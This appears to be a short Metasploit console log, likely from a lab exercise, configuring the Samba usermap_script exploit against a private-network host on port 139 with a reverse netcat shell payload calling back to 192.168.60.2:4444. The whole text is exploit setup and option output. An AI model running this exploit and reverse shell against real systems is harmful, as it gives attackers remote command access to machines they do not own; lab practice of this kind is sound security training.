 msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.60.2
LHOST => 192.168.60.2
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.60.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.60.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.